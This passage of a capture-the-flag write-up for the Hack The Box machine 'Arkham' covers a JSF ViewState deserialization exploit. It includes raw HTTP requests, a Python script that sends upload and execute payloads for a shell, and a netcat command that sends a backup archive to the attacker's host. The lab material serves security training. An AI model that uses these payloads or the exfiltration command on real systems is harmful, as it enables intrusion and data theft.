org.apache.myfaces.lifecycle.LifecycleImpl.execute(LifecycleImpl.java:76)
javax.faces.webapp.FacesServlet.service(FacesServlet.java:244)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/8.5.37</h3></body></html>
I got a 500, and when I checked my python server I saw that I got a request so everything is fine.
2nd Request :
POST /userSubscribe.faces HTTP/1.1
Host: arkham.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://arkham.htb:8080/userSubscribe.faces
Content-Type: application/x-www-form-urlencoded
Content-Length: 3109
Cookie: JSESSIONID=FFA2F263EA4D3BCCFAAEEFBE012A524D
Connection: close
Upgrade-Insecure-Requests: 1
j_id_jsp_1623871077_1%3Aemail=test&j_id_jsp_1623871077_1%3Asubmit=SIGN+UP&j_id_jsp_1623871077_1_SUBMIT=1&javax.faces.ViewState=o4swGdxTZXw1mKtPxFkjUuWrKOBMVnhQ7RbMizpCb4xVYti30eaLecyiLLU7plNhjPFRnShy4IlIzxo0JHimBY3Uq1igjemgy0Ki4udfDHCBAJC2Yt%2BEq3hlEwGdEWrah3tqcdo5Gxzenm%2BTobetH0%2BaG8%2BiCEB1RbCm7b%2FRwuOINGcnD%2BFO3DfRKu9gMF%2Bhys2vYzpsGEyHK3knl7tEaywlBVCuHcXMqHLkcdxxT%2FxmSmtDFG85aQTVagEZSOEEX9bCEH73rYHKIdkiMmo3tRSv0aFcuTCzo9ywZEOE7bULbrBQyiDX34vkaoTgGwZx5xiJxcuYu0CBGPZRDq1UBGH1QEaZ391dmKFPiBhIqgml%2FErcnLpXhN2CNsbBu9HHKSuy0lTdaYJifqCf5zOXppnKQiTkInD9AN%2BIjrIKoKhLslblPlDOJTrY6IWKCYEH9ZL8tl0EWKQbiDEBanGkxqkFjjIIqXZFoV%2BTjkS1FnVO%2FoHWBB6y1rXJo3U1C5yWD2YmTWm4GDisEHwUAFbDTHvZSVfjA0tLKeDOxOM%2F8vhiJvs7XB%2FiL0xioZBCDhyyogM5ilMzKrxi25pKdV7qKFYgBIpi82HZJBiyt0w%2FfqlS6hjo07yHrHeKgVe5KiMmPRtt6h4buRWMlkPun2jgm259cO2loSVMSxjNu9%2FCCnMkGLK3TD9%2BqV2YP5mtCOlGyIG92TCIcaFw8tZsfH14qFQuvLXlje%2BWBoE1cgT2Ozo%2Bus8jmf0nBttP8g%2FGkIl6LoObMsC3BpXUjNHX%2Fl6ZpFrpHPYqF04R1vdMLtxFTMVOrQbaoakmK3uiTmx6KyVVK59aLaXuOysuH%2BsV3gx3v3PoFcpnc1%2BAJTHWKqHfCy1opEh7cDv2tdwg%2FTiZmJ7Y2965FPpV2Dw1mICArOvAOCf9fzZiZncI%2BCoX%2FOuaRilAYhWNKe8XzdQP6NjTNMEAoU8qpv%2FvNvILq22We0wQ1mUW3OrpauOZzU7%2BmQoL%2BGnNtOpmFx%2FzHz9CO1Qw3PfdQHYhQvw4tg%2FW90wu3EVMxVnQ5zD2tQV6GrCAJFCMnfi8x%2Bf6%2BnW9kb%2F3KJjeLP9EaVtnw4HgbxOvCM237bf506YkZewPgxQiLewUhIRMklMJnDnzAWGDt7FI7YRaUwB8JGXyetfsWfwktvElTU8G%2Fq7MLUp4%2BGPRDBvo6SMhFsfpnWDv02QaeNaSLMlE9boIJFbYlwyeLs9OWTCIP4cwrVmtcdeHaJalFuas%2BcLlmoyCpiYNGomoF2fGsKSBlO02H5aD7eIK4KEmO7jZE%2FsAoHMWWJfxo23t44S4ahSOeHfvlzJqhV2WT62diMizXDhDlWLlH5eRWvOufroUtk3jPS%2B%2F%2B6Ud4Bajai2yaRfDxHbTJgZ6IWsFXJmYIJXEh5ODaSShdwisWrLMFqobrL%2B3iOMkCTIPHpwTC4k4WjyVGoC3EmsS4trV68wenfb4asCPSZABGwnwfoqx6CHK%2BPGB13aRjo4KzHOVh7W5RxqOnjWWACJFXGhBny4XW4CootugK59aLaXuOyv6AM6KeF8cfH0GU8FiZ%2BF0wy6hHdRzv29OOgXpgJZaMjXVY9Qh34X7raWi1V1bOk3wI5mPW2oCG%2FHiPH0hgDaLJD%2F5rWumATBRhPfQdMukPUuvh7aBrYKhTjoF6YCWWjI11WPUId%2BF%2B62lotVdWzpNlg7XO%2BO71UXIulcb15uC4Uo%2FmVX%2BF55hhstnKpruvCRn1%2FE2U%2BSHSUwJwYQalMFkB3EYe3Bg0twUHB0FLdRlgk%2B1LfoOx%2BOAGABHbKLruPQnSgSaOr0QO7fs3ABDYpM%2B0brsRYoVq%2FxZrXHXh2iWpRbmrPnC5ZqMgqYmDRqJqBegTWtulqHIbfmX3cwmZtK73nCNfCh4bR8nU8ph%2B9dFQFQm3TB92LYOU%2Bo9ImRGT5ZxHsqO7r9vsYEY9lEOrVQEonBeV1772fxzAWY30P6lQjx7QKzqFpGw7VVu9x6xj4HqyzMw3srhBWpB1evb%2F2cj2VJfV2Ik%2Fe1XeDhxd98FCKdtuwD%2FhfhKKwyMHBLd%2B%2BTRSti5%2BPjgedH8VrYCDw%2Bh7TXbFuuzmic0Ejp%2FMdRQ2lgM7A1Zk2tN7LvOGYXm5vai2%2Fp9KNzcb82%2BWwUxFUNdG%2Fr%2B91Skv9JVChFgo1kBKZ5DSG9GVW0c93lwaDPZR8m2MdKuCGEIGysMjBwS3fvkWX6kL5w8G98g8evxDbfYkHzyF14jnr2kMvA1HZRyD2wcvsnF03HnathuuAfsXFi9nSS%2FwbSz1fz4k0TLI7Jwpbv6aAGFYU9IId4BaMaICpD4zmUdsKF%2FchdWUs7E65By387U2Ejeqn%2FY3UAanW9XVGnW1aWk9nG1iLSIviO15BJYS2423DKh2itxBdEkoL7a2k0YgPMLX%2BRvyB%2F2m0z59yPgQijAFFrHv%2FFHK9kS3bd5CXSj%2BQrhHen7wNrMeCa7i0HvzRcKdoRRaP1oZYT1VagG4ZxblvAnvEIlw06ZZ5I0FbIXQZD0hxEVL%2FVgEmicZbJY6G4sqBwTtsZahAdOH9EIpPlR1Lk2x5bUT15gaZNEWJ%2BgSEfhKSsMjBwS3fvkuOvKtC8ttV3HZjlugWuZSt5XvisFw2swkCBSZsRlmf8rDIwcEt375HX%2FLlXyNL0Oc117xPruVt3hwVMXWIvRWU%2B1LfoOx%2BOAo66bHdBWC0UFv1HE5WCU3IPKGs6NPijKqJWULKKxdYHba3wuN9N4KGU6y1DQGkboG9trDs8z3Vv17f0whCQpR392T%2FgkPJdE2M0q797EOI1suR5UQIOUxEyYZ50%3D
Response :
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 2570
Date: Fri, 09 Aug 2019 18:38:50 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 500 â Internal Server Error</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 â Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> class javax.management.BadAttributeValueExpException cannot be cast to class [Ljava.lang.Object; (javax.management.BadAttributeValueExpException is in module java.management of loader 'bootstrap'; [Ljava.lang.Object; is in module java.base of loader 'bootstrap')</p><p><b>Description</b> The server encountered an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>java.lang.ClassCastException: class javax.management.BadAttributeValueExpException cannot be cast to class [Ljava.lang.Object; (javax.management.BadAttributeValueExpException is in module java.management of loader 'bootstrap'; [Ljava.lang.Object; is in module java.base of loader 'bootstrap')
org.apache.myfaces.renderkit.html.HtmlResponseStateManager.getSavedState(HtmlResponseStateManager.java:187)
org.apache.myfaces.renderkit.html.HtmlResponseStateManager.getState(HtmlResponseStateManager.java:139)
org.apache.myfaces.application.jsp.JspStateManagerImpl.restoreView(JspStateManagerImpl.java:355)
org.apache.myfaces.application.jsp.JspViewHandlerImpl.restoreView(JspViewHandlerImpl.java:515)
org.apache.myfaces.lifecycle.RestoreViewExecutor.execute(RestoreViewExecutor.java:85)
org.apache.myfaces.lifecycle.LifecycleImpl.executePhase(LifecycleImpl.java:103)
org.apache.myfaces.lifecycle.LifecycleImpl.execute(LifecycleImpl.java:76)
javax.faces.webapp.FacesServlet.service(FacesServlet.java:244)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/8.5.37</h3></body></html>
Then I checked my listener, and :

We owned user !
I also scripted this because copying and pasting in burp wasn’t my favorite thing and it only takes 2 minutes to script this in python :
#!/usr/bin/python3
import requests
def exploit(payload):
post_data = {"j_id_jsp_1623871077_1:email" : "test" , "j_id_jsp_1623871077_1:submit" : "SIGN UP" , "j_id_jsp_1623871077_1_SUBMIT" : "1" , "javax.faces.ViewState" : payload}
requests.post("http://10.10.10.130:8080/userSubscribe.faces",data=post_data)
upload_payload = "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"
execute_payload = "o4swGdxTZXw1mKtPxFkjUuWrKOBMVnhQ7RbMizpCb4xVYti30eaLecyiLLU7plNhjPFRnShy4IlIzxo0JHimBY3Uq1igjemgy0Ki4udfDHCBAJC2Yt+Eq3hlEwGdEWrah3tqcdo5Gxzenm+TobetH0+aG8+iCEB1RbCm7b/RwuOINGcnD+FO3DfRKu9gMF+hys2vYzpsGEyHK3knl7tEaywlBVCuHcXMqHLkcdxxT/xmSmtDFG85aQTVagEZSOEEX9bCEH73rYHKIdkiMmo3tRSv0aFcuTCzo9ywZEOE7bULbrBQyiDX34vkaoTgGwZx5xiJxcuYu0CBGPZRDq1UBGH1QEaZ391dmKFPiBhIqgml/ErcnLpXhN2CNsbBu9HHKSuy0lTdaYJifqCf5zOXppnKQiTkInD9AN+IjrIKoKhLslblPlDOJTrY6IWKCYEH9ZL8tl0EWKQbiDEBanGkxqkFjjIIqXZFoV+TjkS1FnVO/oHWBB6y1rXJo3U1C5yWD2YmTWm4GDisEHwUAFbDTHvZSVfjA0tLKeDOxOM/8vhiJvs7XB/iL0xioZBCDhyyogM5ilMzKrxi25pKdV7qKFYgBIpi82HZJBiyt0w/fqlS6hjo07yHrHeKgVe5KiMmPRtt6h4buRWMlkPun2jgm259cO2loSVMSxjNu9/CCnMkGLK3TD9+qV2YP5mtCOlGyIG92TCIcaFw8tZsfH14qFQuvLXlje+WBoE1cgT2Ozo+us8jmf0nBttP8g/GkIl6LoObMsC3BpXUjNHX/l6ZpFrpHPYqF04R1vdMLtxFTMVOrQbaoakmK3uiTmx6KyVVK59aLaXuOysuH+sV3gx3v3PoFcpnc1+AJTHWKqHfCy1opEh7cDv2tdwg/TiZmJ7Y2965FPpV2Dw1mICArOvAOCf9fzZiZncI+CoX/OuaRilAYhWNKe8XzdQP6NjTNMEAoU8qpv/vNvILq22We0wQ1mUW3OrpauOZzU7+mQoL+GnNtOpmFx/zHz9CO1Qw3PfdQHYhQvw4tg/W90wu3EVMxVnQ5zD2tQV6GrCAJFCMnfi8x+f6+nW9kb/3KJjeLP9EaVtnw4HgbxOvCM237bf506YkZewPgxQiLewUhIRMklMJnDnzAWGDt7FI7YRaUwB8JGXyetfsWfwktvElTU8G/q7MLUp4+GPRDBvo6SMhFsfpnWDv02QaeNaSLMlE9boIJFbYlwyeLs9OWTCIP4cwrVmtcdeHaJalFuas+cLlmoyCpiYNGomoF2fGsKSBlO02H5aD7eIK4KEmO7jZE/sAoHMWWJfxo23t44S4ahSOeHfvlzJqhV2WT62diMizXDhDlWLlH5eRWvOufroUtk3jPS+/+6Ud4Bajai2yaRfDxHbTJgZ6IWsFXJmYIJXEh5ODaSShdwisWrLMFqobrL+3iOMkCTIPHpwTC4k4WjyVGoC3EmsS4trV68wenfb4asCPSZABGwnwfoqx6CHK+PGB13aRjo4KzHOVh7W5RxqOnjWWACJFXGhBny4XW4CootugK59aLaXuOyv6AM6KeF8cfH0GU8FiZ+F0wy6hHdRzv29OOgXpgJZaMjXVY9Qh34X7raWi1V1bOk3wI5mPW2oCG/HiPH0hgDaLJD/5rWumATBRhPfQdMukPUuvh7aBrYKhTjoF6YCWWjI11WPUId+F+62lotVdWzpNlg7XO+O71UXIulcb15uC4Uo/mVX+F55hhstnKpruvCRn1/E2U+SHSUwJwYQalMFkB3EYe3Bg0twUHB0FLdRlgk+1LfoOx+OAGABHbKLruPQnSgSaOr0QO7fs3ABDYpM+0brsRYoVq/xZrXHXh2iWpRbmrPnC5ZqMgqYmDRqJqBegTWtulqHIbfmX3cwmZtK73nCNfCh4bR8nU8ph+9dFQFQm3TB92LYOU+o9ImRGT5ZxHsqO7r9vsYEY9lEOrVQEonBeV1772fxzAWY30P6lQjx7QKzqFpGw7VVu9x6xj4HqyzMw3srhBWpB1evb/2cj2VJfV2Ik/e1XeDhxd98FCKdtuwD/hfhKKwyMHBLd++TRSti5+PjgedH8VrYCDw+h7TXbFuuzmic0Ejp/MdRQ2lgM7A1Zk2tN7LvOGYXm5vai2/p9KNzcb82+WwUxFUNdG/r+91Skv9JVChFgo1kBKZ5DSG9GVW0c93lwaDPZR8m2MdKuCGEIGysMjBwS3fvkWX6kL5w8G98g8evxDbfYkHzyF14jnr2kMvA1HZRyD2wcvsnF03HnathuuAfsXFi9nSS/wbSz1fz4k0TLI7Jwpbv6aAGFYU9IId4BaMaICpD4zmUdsKF/chdWUs7E65By387U2Ejeqn/Y3UAanW9XVGnW1aWk9nG1iLSIviO15BJYS2423DKh2itxBdEkoL7a2k0YgPMLX+RvyB/2m0z59yPgQijAFFrHv/FHK9kS3bd5CXSj+QrhHen7wNrMeCa7i0HvzRcKdoRRaP1oZYT1VagG4ZxblvAnvEIlw06ZZ5I0FbIXQZD0hxEVL/VgEmicZbJY6G4sqBwTtsZahAdOH9EIpPlR1Lk2x5bUT15gaZNEWJ+gSEfhKSsMjBwS3fvkuOvKtC8ttV3HZjlugWuZSt5XvisFw2swkCBSZsRlmf8rDIwcEt375HX/LlXyNL0Oc117xPruVt3hwVMXWIvRWU+1LfoOx+OAo66bHdBWC0UFv1HE5WCU3IPKGs6NPijKqJWULKKxdYHba3wuN9N4KGU6y1DQGkboG9trDs8z3Vv17f0whCQpR392T/gkPJdE2M0q797EOI1suR5UQIOUxEyYZ50="
exploit(upload_payload)
exploit(execute_payload)

Shell as Batman
We are on the box as Alfred, I enumerated the directories and found a directory called backups in C:\Users\Alfred\Downloads, It had a zip archive called backup.zip :
C:\Users\Alfred\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is FA90-3873
Directory of C:\Users\Alfred\Downloads
02/03/2019 08:48 AM <DIR> .
02/03/2019 08:48 AM <DIR> ..
02/03/2019 08:41 AM <DIR> backups
0 File(s) 0 bytes
3 Dir(s) 8,675,921,920 bytes free
C:\Users\Alfred\Downloads>cd backups
cd backups
C:\Users\Alfred\Downloads\backups>dir
dir
Volume in drive C has no label.
Volume Serial Number is FA90-3873
Directory of C:\Users\Alfred\Downloads\backups
02/03/2019 08:41 AM <DIR> .
02/03/2019 08:41 AM <DIR> ..
02/03/2019 08:41 AM 124,257 backup.zip
1 File(s) 124,257 bytes
2 Dir(s) 8,675,921,920 bytes free
C:\Users\Alfred\Downloads\backups>
I wanted to get it on my box so I used nc to do it. I listened on port 1338, then on the box I did this:
C:\Users\Alfred\Downloads\backups>C:\windows\system32\spool\drivers\color\nc.exe -w 3 10.10.xx.xx 1338 < C:\Users\Alfred\Downloads\backups\backup.zip
C:\windows\system32\spool\drivers\color\nc.exe -w 3 10.10.xx.xx 1338 < C:\Users\Alfred\Downloads\backups\backup.zip
C:\Users\Alfred\Downloads\backups>
And I successfully got the file :
root@kali:~/Desktop/HTB/boxes/arkham/backups# nc -lp 1338 > backup.zip
root@kali:~/Desktop/HTB/boxes/arkham/backups# ls -la
total 132
drwxr-xr-x 2 root root 4096 Aug 9 21:26 .
drwxr-xr-x 5 root root 4096 Aug 9 21:24 ..
-rw-r--r-- 1 root root 124257 Aug 9 21:26 backup.zip
root@kali:~/Desktop/HTB/boxes/arkham/backups#
The archive only had a file called alfred@arkham.local.ost which is an outlook email folder so I used readpst to convert it.
root@kali:~/Desktop/HTB/boxes/arkham/backups# unzip backup.zip
Archive: backup.zip
inflating: alfred@arkham.local.ost
root@kali:~/Desktop/HTB/boxes/arkham/backups# file alfred@arkham.local.ost
alfred@arkham.local.ost: Microsoft Outlook email folder
root@kali:~/Desktop/HTB/boxes/arkham/backups# readpst alfred@arkham.local.ost
Opening PST file and indexes...
Processing Folder "Deleted Items"
Processing Folder "Inbox"
Processing Folder "Outbox"
Processing Folder "Sent Items"
Processing Folder "Calendar"
Processing Folder "Contacts"
Processing Folder "Conversation Action Settings"
Processing Folder "Drafts"
Processing Folder "Journal"
Processing Folder "Junk E-Mail"
Processing Folder "Notes"
Processing Folder "Tasks"
Processing Folder "Sync Issues"
Processing Folder "RSS Feeds"
Processing Folder "Quick Step Settings"
"alfred@arkham.local.ost" - 15 items done, 0 items skipped.
"Calendar" - 0 items done, 3 items skipped.
Processing Folder "Conflicts"
Processing Folder "Local Failures"
Processing Folder "Server Failures"
"Sync Issues" - 3 items done, 0 items skipped.
"Inbox" - 0 items done, 7 items skipped.
"Drafts" - 1 items done, 0 items skipped.
root@kali:~/Desktop/HTB/boxes/arkham/backups#
The output was saved in Drafts.mbox, I removed the long useless output :
root@kali:~/Desktop/HTB/boxes/arkham/backups# ls -la
total 16608
drwxr-xr-x 2 root root 4096 Aug 9 21:33 .
drwxr-xr-x 5 root root 4096 Aug 9 21:33 ..
-rwx------ 1 root root 16818176 Feb 3 2019 alfred@arkham.local.ost
-rw-r--r-- 1 root root 124257 Aug 9 21:26 backup.zip
-rw-r--r-- 1 root root 51857 Aug 9 21:33 Drafts.mbox
root@kali:~/Desktop/HTB/boxes/arkham/backups# cat Drafts.mbox
----------------
Removed Output
----------------
</o:shapelayout></xml><![endif]--></head><body lang=EN-US link="#0563C1" vlink="#954F72" style='tab-interval:.5in'><div class=WordSection1><p class=MsoNormal>Master Wayne stop forgetting your password<o:p></o:p></p><p class=MsoNormal><o:p> </o:p></p><p class=MsoNormal><span style='mso-no-proof:yes'><img width=677 height=343 id="Picture_x0020_1" src="cid:image001.png@01D4BB4A.F5061EA0"></span><o:p></o:p></p></div></body></html>
----boundary-LibPST-iamunique-672158152_-_-
Content-Type: image/png
Content-Transfer-Encoding: base64
Content-ID: <image001.png@01D4BB4A.F5061EA0>
Content-Disposition: attachment;
filename*=utf-8''image001.png;
filename="image001.png"
iVBORw0KGgoAAAANSUhEUgAAAqUAAAFXCAIAAAAUCKDqAAAAAXNSR0IArs4c6QAAJwVJREFUeF7t
3V+oZdd5GPCjUmibujISRUNh5GhiCya2hI0lVXSoEwXXCRMoqpUXyzR6MFaUIlwh2S9+kB+sB7/Y
ElNjWskmDzJ0/FKpItCBGDGSBROGKMYgoaqM3XEsQZBpLazUTelLu8/Z9+677/679jn7O3edO7/L
IEbn7v2tb/2+dfa3/5w797qPfuyOhS8CBAgQIEDgWAtcV/T7u7994VjP0eQIECBAYIcF/vKPz97x
H2buU/PG/N+P/MuHbvknORA//dO//rVzf9rO5PKDZ/9ODvnJgQABAgQIEAgV0O9DeQUnQIAAAQJZ
COj3WZRBEgQIECBAIFRAvw/lFZwAAQIECGQhoN9nUQZJECBAgACBUAH9PpRXcAIECBDYMYFn7rpp
4M+8k/nEf/zP5Z8qbPuVuUbU7+eSFIcAAQIECEwTeOWz/6rcoWz5VeOvXp8WbnBr/X5GTKEIECBA
4JgI/NFf/LzxJ2hijZZfjBLR7IuwSf3+N//8P036E4QiLAECBAgQOH4C9QYf1OxT+32x3b/4vbN9
f/7bX//f4lvVf49fJcxoJwTeO//7tUduX3rrIOkXf3DX77/+9qFJvPW1m5752ov1l5avfO7p92ov
Vdss/3JXPeC4xzKZw/HH9xnfomMi4zttbYtLX6r8Xzh/9WDY2uv7JuETifHfGqWBCIQIJF3fFyP/
7d/8z74/n/uDf158q/pvSJqCEhgSuPr652763pMfPlvdfzu3uHqp2uGTp+579Sev1DrQYnHzbz+w
eO5C7Zzg6i+vLBavvfCzg9OC5Sunf/uTRZSbv1zc1vv6zUdfgo6JbJRU0YkPn+JsEu2tlxf7/udv
ePLuH+z5X3395Vs/s1eX86efu391KjD3RDbJ2747LrDNz9bFUTU+rxc0UGq//6d33pH4JyhRYQn0
Cbx3/uFLiyc+U2/JZ77+W2cONr/5D59YfP/P6tfuiw/cemLxxi+r7v72n/3ktTtP3P7qL362v9fq
lRs/kJd6x0SySfDmL1enREU7X7z5cnn75NRtX37o+r0kP/mxx+58Z1WInCeSjahEjligfSYRlFD7
M3r19j/joKn9fsYhhSIwq8CLP3ry1dOfr5pKLfbbT79Q3sk/+bsfXDz+o4Mr/tUrtx9c9L/3ygvv
3PfFj99adanF4mdX3rn93g+cXEYr7ufv36Be3kj4waXlf1fHgkOPCVa3/Vd/Pvf0Lw/P8NCzhv37
/IefKRS3uIvIe7sd3I4+uBneM5Fij8PbNB5VLEOVF/HtzR55dvHa498rEt5PqZbnwdRW039xf8qr
